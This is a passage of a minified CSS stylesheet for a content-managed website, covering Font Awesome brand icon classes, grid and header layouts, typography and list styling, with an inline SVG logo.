directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before{content:""}.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-square-github:before{content:""}.fa-github-square:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-square-gitlab:before{content:""}.fa-gitlab-square:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-square-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-square-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-dailymotion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content:""}.fa-square-google-plus:before{content:""}.fa-google-plus-square:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before{content:""}.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before{content:""}.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-square-pied-piper:before{content:""}.fa-pied-piper-square:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-square-facebook:before{content:""}.fa-facebook-square:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-square-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before{content:""}.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-square-behance:before{content:""}.fa-behance-square:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-square-git:before{content:""}.fa-git-square:before{content:""}.fa-square-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-old-republic:before{content:""}.fa-square-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-reacteurope:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wordpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}.white-text,.job-detail .page-header *,.event-detail .page-header *,.service-detail .page-header *,.article-detail .page-header *,.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3,.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p,.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i,.blockquote.default-layout.has-background-image blockquote .quote,.blockquote.has-background-image.promo.icon-layout blockquote .quote,.blockquote.has-background-image.promo.small-text-layout blockquote .quote,.blockquote.default-layout.has-background-image blockquote .origin-name,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout.has-background-image blockquote .origin-role,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout.has-background-image blockquote .origin-company,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company,.white-text a,.promo.default-layout h3 a,.promo.icon-layout h3 a,.promo.small-text-layout h3 a,.promo.default-layout .h3 a,.promo.icon-layout .h3 a,.promo.small-text-layout .h3 a,.promo.default-layout p a,.promo.icon-layout p a,.promo.small-text-layout p a,.promo.default-layout i a,.promo.icon-layout i a,.promo.small-text-layout i a,.blockquote.default-layout.has-background-image blockquote .quote a,.blockquote.has-background-image.promo.icon-layout blockquote .quote a,.blockquote.has-background-image.promo.small-text-layout blockquote .quote a,.blockquote.default-layout.has-background-image blockquote .origin-name a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name a,.blockquote.default-layout.has-background-image blockquote .origin-role a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role a,.blockquote.default-layout.has-background-image blockquote .origin-company a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company a{color:#fff}.lead{font-weight:400;font-size:28px;line-height:35px}.type{font-weight:700;font-size:16px;line-height:34px;letter-spacing:.2em;text-transform:uppercase}.type.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:12px;line-height:12px}h1,.heading1,.h1{color:#333}h2,.h2{font-weight:700;font-size:24px;line-height:30px;margin-bottom:15px}h3,.h3{font-weight:900;font-size:20px;line-height:30px;margin-bottom:15px}p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:32px}p a{font-weight:800;line-height:24px;text-decoration-line:underline}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a:before{content:" ";display:block;background:rgba(0,0,0,0) no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-size:contain;background-position:center;height:21px;width:69px;margin-top:9px}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a span{display:none}div.cms .cms-toolbar .staging-indicator{color:#fff;left:50%;position:absolute;transform:translateX(-50%);background-color:red;padding:0 10px;line-height:46px;height:46px}div.cms .cms-structure.cms-structure-condensed{padding-left:15px}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle{background-color:#fff !important;width:12px;height:100% !important;position:absolute;left:0;top:0;z-index:101;background-image:url([data-uri]) !important;background-repeat:no-repeat !important;background-position:center !important;background-size:8px 28px !important}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle:hover{cursor:col-resize;background-color:#dcdcdc !important}img{max-width:100%;width:100%}.image-plugin{margin-bottom:50px}.image-plugin figcaption{padding:15px 0 0 0}.image-plugin figcaption p{color:#999;margin-bottom:15px}@media(min-width: 768px){.image-plugin.float-start{float:left;margin:32px 32px 32px 0}.image-plugin.float-end{float:right;margin:32px 0 32px 32px}}@media(max-width: 767.98px){.image-plugin{float:none !important;width:100%;margin:32px 0 32px 0}}.row{display:flex;flex-wrap:wrap !important}.row .col.text-center{align-items:center}.row .col.text-right,.row .col.text-end{align-items:end}.col:not(:has(.pinned-content,.showcase-slide)){display:flex !important;flex-direction:column}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{background-size:cover !important;background-position:center !important}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{padding:0;margin:1.5rem 0;z-index:1}.container.float-left-container>*,.job-detail .main-col .float-left-container.what-doing>*,.float-left-container.related-people.grid-layout>*,.container.float-right-container>*,.job-detail .main-col .float-right-container.what-doing>*,.float-right-container.related-people.grid-layout>*,.container-fluid.float-left-container>*,.float-left-container.page-header>*,.float-left-container.container-sm>*,.float-left-container.container-md>*,.float-left-container.container-lg>*,.float-left-container.container-xl>*,.float-left-container.container-xxl>*,.container-fluid.float-right-container>*,.float-right-container.page-header>*,.float-right-container.container-sm>*,.float-right-container.container-md>*,.float-right-container.container-lg>*,.float-right-container.container-xl>*,.float-right-container.container-xxl>*{margin:0 !important}@media(min-width: 992px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{float:left;margin:0 1.5rem 1.5rem 0}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{float:right;margin:0 0 1.5rem 1.5rem}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{width:50%}}@media(min-width: 1850px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{margin:0 1.5rem 1.5rem -25%}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{margin:0 -25% 1.5rem 1.5rem}}.row{background-size:cover !important;background-position:center !important}.row:not(.full-width){max-width:1440px}.row .col{background-size:cover !important;background-position:center !important}.row .col.small-padding-layout{padding:32px}.row .col.large-padding-layout{padding:32px}@media(min-width: 768px){.row .col.large-padding-layout{padding:100px 150px}}.row .col:has(.promo:only-child) .promo{margin-top:0;margin-bottom:1.5rem}.row .col:has(.promo:only-child) .promo.default-layout.has-background-color,.row .col:has(.promo:only-child) .promo.has-background-color.icon-layout,.row .col:has(.promo:only-child) .promo.has-background-color.small-text-layout{padding-top:24px}.row .col:has(.promo:only-child) .promo.default-layout.has-icon:before,.row .col:has(.promo:only-child) .promo.has-icon.icon-layout:before,.row .col:has(.promo:only-child) .promo.has-icon.small-text-layout:before{margin:0 0 24px 48px !important}.grid-container{padding-top:64px;padding-bottom:64px;position:relative}.grid-container[id]{scroll-margin-top:100px}.grid-container .video-container{position:absolute;width:100%;left:0;top:0;height:100%;overflow:hidden}.grid-container .video-container iframe{position:absolute;height:100%;width:177.77777778vh;min-width:100%;min-height:56.25vw;left:50%;top:50%;transform:translate(-50%, -50%)}.grid-container .row-title{max-width:1440px;width:100%;padding-top:16px;margin-left:auto;margin-right:auto;margin-bottom:64px}.grid-container.transparent-layout{padding:0 !important;margin:0 !important}.grid-container.alert-layout{position:sticky;top:0;z-index:3;max-width:unset;padding-top:1.5rem;padding-bottom:1.5rem}.grid-container.alert-layout p:last-child{margin-bottom:0}@media(max-width: 767.98px){.grid-container.alert-layout .btn,.grid-container.alert-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-people.default-layout .view-all,.related-people.default-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .btn-outline-dark-red,.grid-container.alert-layout .btn-outline-dark-green,.grid-container.alert-layout .btn-outline-bright-orange,.grid-container.alert-layout .btn-outline-bright-green,.grid-container.alert-layout .btn-outline-blue,.grid-container.alert-layout #main-nav>.container .contact,.grid-container.alert-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .grid-container.alert-layout #main-nav>.what-doing .contact,.grid-container.alert-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .grid-container.alert-layout .contact,.job-detail .main-col #main-nav>.what-doing .grid-container.alert-layout .contact,#main-nav>.related-people.grid-layout .grid-container.alert-layout .contact,.grid-container.alert-layout .btn-dark-green,.grid-container.alert-layout .btn-bright-orange,.grid-container.alert-layout .btn-blue,.grid-container.alert-layout .btn-bright-green{background:none;text-transform:unset;text-decoration:underline;padding:0;font-size:unset}}.grid-container.header-layout{background:center cover !important;background-position:center;padding-top:40px;padding-bottom:40px}@media(min-width: 768px){.grid-container.header-layout{min-height:600px}}@media(min-width: 768px){.grid-container.header-layout.small-layout{min-height:400px}}.grid-container.header-layout .row{background:none !important;position:relative}.grid-container.header-layout .row .col>*{color:#fff}.grid-container.header-layout .row .col .type{margin-top:40px;margin-bottom:60px}.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-style:normal;font-weight:400;font-size:75px;line-height:78px;margin-bottom:32px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:60px;line-height:62.4px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:52.5px;line-height:54.6px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:30px;line-height:37.5px}}.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:50px;line-height:55px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:40px;line-height:44px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:35px;line-height:38.5px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:20px;line-height:27.5px}}.grid-container.header-layout .row .col :last-child:not(.stretched-link){margin-bottom:0}.grid-container.header-layout .row .col img{width:660px;max-width:100%;aspect-ratio:660/480;object-position:center;height:480px;object-fit:cover;margin-left:auto;margin-right:0;display:block}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-top:64px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-right:auto}}.container-fluid .row,.page-header .row,.container-sm .row,.container-md .row,.container-lg .row,.container-xl .row,.container-xxl .row{margin-left:auto;margin-right:auto}ul li ul,ul li ol,ol li ul,ol li ol{margin-bottom:1.5rem}ul li ul,ol li ul{list-style-type:disc}.hidden-def dt,.related-people.default-layout .person-card dl dt,.related-people.promo.small-text-layout .person-card dl dt,.related-people.promo.icon-layout .person-card dl dt,.related-posts dl dt,.related-jobs dl dt,.related-events dl dt,.related-articles dl dt,.page-header dl dt{display:none}.arrow-list-item,.list-group a,.arrow-list li,.list-group li{padding-left:22px;margin-bottom:16px;position:relative}.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{content:"";font-size:14px;color:#fc5c48;position:absolute;top:7px;left:0}.arrow-list-item a,.list-group a a,.arrow-list li a,.list-group li a{padding:0 0 8px 0;text-decoration:none;font-weight:800}.arrow-list-item a:before,.list-group a a:before,.arrow-list li a:before,.list-group li a:before{content:none}.arrow-list-item.ancestor,.list-group a.ancestor,.arrow-list li.ancestor,.list-group li.ancestor{margin-bottom:0}.arrow-list-item.ancestor ul,.list-group a.ancestor ul,.arrow-list li.ancestor ul,.list-group li.ancestor ul{margin-top:14px}.arrow-list-item.has-children,.list-group a.has-children,.arrow-list li.has-children,.list-group li.has-children{margin-bottom:0}.arrow-list-item.has-children ul,.list-group a.has-children ul,.arrow-list li.has-children ul,.list-group li.has-children ul{margin-top:20px}.arrow-list-item.active>a,.list-group a.active>a,.arrow-list li.active>a,.list-group li.active>a{position:relative}.arrow-list-item.active>a:before,.list-group a.active>a:before,.arrow-list li.active>a:before,.list-group li.active>a:before{content:"";height:3px;width:100%;position:absolute;top:auto;bottom:0;left:0;background-color:#fc5c48}.arrow-list-item.active>a:hover,.list-group a.active>a:hover,.arrow-list li.active>a:hover,.list-group li.active>a:hover{cursor:default}.list-group a{border-width:0 0 1px 0;text-decoration:none;font-weight:800;color:#001969;margin:16px 0 0;padding:0 0 16px 22px}.list-group a:hover{background-color:rgba(0,0,0,0);color:#00259c}.list-group 